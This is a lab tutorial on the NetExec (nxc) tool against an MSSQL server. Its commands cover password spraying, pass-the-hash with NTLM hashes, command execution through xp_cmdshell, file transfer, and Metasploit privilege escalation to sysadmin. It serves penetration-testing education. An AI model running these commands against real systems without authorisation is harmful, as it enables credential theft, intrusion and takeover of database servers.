NetExec (nxc) is a powerful network exploitation tool developed as a modern successor to CrackMapExec (CME), which was widely used by penetration testers and red teamers. Earlier CrackMapExec was actively maintained by mpgn, after which NetExec emerged as a popular choice. In this article we are going to cover most of the parts where this tool can come in handy to automate tasks like password spraying, command execution, file upload and many more. Here we will be performing the test cases on MSSQL server using nxc tool.
Table of Contents
·
Lab Setup
·
Password spray using nxc
·
Command execution using nxc
·
File upload and download using nxc
·
Privilege escalation using nxc
·
Command execution as administrator
using nxc
·
Enumeration on a different port
number
·
Password spray using nxc continued
·
Conclusion
Lab Setup
Target
Machine: Windows 10 (192.168.31.126)
Attacker
Machine: Kali Linux (192.168.31.141)
For demonstration
purposes, here we will be using the MSSQL service to show all the test cases. We
have already setup the MSSQL server on the target machine and created few users
for the running instance.
Password
spray using nxc
In order to
check for the correct credentials, we will create a dictionary of usernames as users.txt and passwords as pass.txt. Once we have the dictionaries
created, we can perform the password spray attack to check for the correct
username and password. We are going to perform this spray on the MSSQL server.
Following will be the command to do so:
nxc mssql
192.168.31.126 -u users.txt -p pass.txt --continue-on-success | grep [+]
To perform
the password spray using the local authentication, we can use the --local-auth
flag as it specifies that the authentication attempts should be made against
the local accounts on the MSSQL server.
nxc mssql
192.168.31.126 -u users.txt -p pass.txt --continue-on-success --local-auth |
grep [+]
If we want
to perform password spray in such a way that each username should be used ony
with its corresponding password from the list, then we can use the --no-bruteforce flag. If the
username-password pair matches, it will proceed otherwise it will skip to the
next pair without trying other possible combinations.
nxc mssql
192.168.31.126 -u users.txt -p pass.txt --continue-on-success --no-bruteforce
There are
situations when we have the NTLM hashes instead of the passwords so we can use
the nxc to perform the password
spray using the hash by giving the -H
flag.
nxc mssql
192.168.31.126 -u users.txt -H 64FBAE31CC352FC26AF97CBDEF151E03
--continue-on-success | grep [+]
We can use
two methods to authenticate to MSSQL i.e., windows
or local, the default authentication
is windows. To use local authentication, add the following flag --local-auth in the command. Here we
are trying to perform the local authentication as sa user.
nxc mssql
192.168.31.126 -u sa -p 'Password@123' --local-auth
As
mentioned previously, we can also test for the windows authentication. Since
the default mode is set to windows authentication, hence we don’t need to give
any authentication flag to perform windows authentication.
nxc mssql
192.168.31.126 -u administrator -p 'Ignite@987'
Command
execution using nxc
We can use nxc to query the database, by giving -q flag and then mentioning the
database query. The command to do so will be:
nxc mssql
192.168.31.126 -u sa -p 'Password@123' --local-auth -q 'SELECT name FROM
master.dbo.sysdatabases;'

In order to
perform the system level commands, we can use the -x flag which uses the MSSQL xp_cmdshell
to execute the commands. We can use both windows and local authentication here
depending on our need.
nxc mssql
192.168.31.126 -u sa -p 'Password@123' --local-auth -x ipconfig
nxc mssql
192.168.31.126 -u administrator -p 'Ignite@987' -x ipconfig

File upload and download using nxc
We can also
upload the file into the target system using nxc by giving the --put-file flag which will take the
filename and we will also mention the path where the file needs to uploaded.
nxc mssql
192.168.31.126 -u administrator -p 'Ignite@987' --put-file file.txt
C:\\Windows\\Temp\\file.txt
It can be
seen that the file has been successfully uploaded at the required path.
Similarly,
we can also download the file using the --get-file
flag. Here we need to mention the complete path of the file which needs to be
download and also the path where the file needs to be placed at our end.
nxc mssql
192.168.31.126 -u administrator -p 'Ignite@987' --get-file
C:\\Windows\\Temp\\file.txt /tmp/file.txt
Privilege escalation using nxc
Here we are
going to check if the current user is allowed to perform privilege escalation or
not by using the mssql_priv module
of the nxc. We can explicitly mention the module name after the -M flag. Here we are going to use the raj user to check for privilege
escalation. This can be used in cases where we perform the windows authentication and try for privilege escalation. The output
of the command shows that the user raj
can impersonate sa user. Impersonating
a user means temporarily assuming the identity and privileges of that user.
nxc mssql
192.168.31.126 -u raj -p 'Password@1' -M mssql_priv
The same
process can be repeated using the local authentication by adding the --local-auth flag.
nxc mssql
192.168.31.126 -u ignite -p 'Password@1' -M mssql_priv --local-auth
It can be
seen that the user ignite can
impersonate the user sa using local
authentication, hence we will perform the privilege escalation as next step.
The properties of the Ignite user can also be seen in the victim machine.
To perform
privilege escalation, we will use the Metasploit framework. There is a module
by the name auxiliary/admin/mssql/mssql_escalate_execute_as,
which can be used to perform privilege escalation. Following will be the
commands used in the module:
use auxiliary/admin/mssql/mssql_escalate_execute_as
set rhosts
192.168.31.126
set
database master
set
username ignite
set
password Password@1
exploit
After
running the exploit, it shows that the user ignite is now sysadmin.
To check this, we will once again run the previously used command in nxc. The output of command shows that
the user ignite is already a sysadmin.
We can confirm this in the victim machine also that the user ignite is
sysadmin.
Command execution as administrator using nxc
Let us
assume that somehow we get the hash of the administrator user and we want to
execute the system level commands using MSSQL, so we can use nxc to perform that. First we will
check if the windows authentication is successful or not and then we can give
the -x flag to perform the command
execution.
nxc mssql
192.168.31.126 -u administrator -H 32196B56FFE6F45E294117B91A83BF38
nxc mssql
192.168.31.126 -u administrator -H 32196B56FFE6F45E294117B91A83BF38 -x ipconfig
Enumeration on a different port number
If the
MSSQL server is running on a different port number, then also we can perform
the same test cases by just mentioning the port number explicitly using --port flag.
nmap -sV -p
9070 192.168.31.126
As we can
see that the MSSQL server is running on port 9070. So we can give command as
follows:
nxc mssql
192.168.31.126 -u administrator -p 'Ignite@987' --port 9070
Password spray using nxc continued
Once we are
ready with the list of usernames and passwords, we can perform the password
spray using nxc. Here we can mention the authentication method explicitly. If
no flag is used, then the authentication method will be windows authentication.
Here we are using the --continue-on-success
flag so that all the combinations are tried even if the successful login is
obtained.
nxc mssql
192.168.31.126 -u users.txt -p pass.txt --continue-on-success
Similarly,
we can perform the password spray using the local authentication.
nxc mssql
192.168.31.126 -u users.txt -p pass.txt --continue-on-success --local-auth
The above
scenario clearly shows what all user accounts are used for the local
authentication and windows authentication.
We can also
perform the same if we have obtained a hash but we are not sure that the hash
belongs to which user. Here we will be passing a list of users and giving the
obtained hash value in the -H flag.
nxc mssql
192.168.31.126 -u users.txt -H 64FBAE31CC352FC26AF97CBDEF151E03
--continue-on-success
Conclusion
NetExec
(nxc) stands out as a highly effective and adaptable tool for security experts,
delivering advanced features for network exploitation and post-exploitation
tasks. Its comprehensive functionality allows for efficient password spraying
and command execution on not only MSSQL server but other services as well,
making it an essential asset in both penetration testing and red teaming
operations.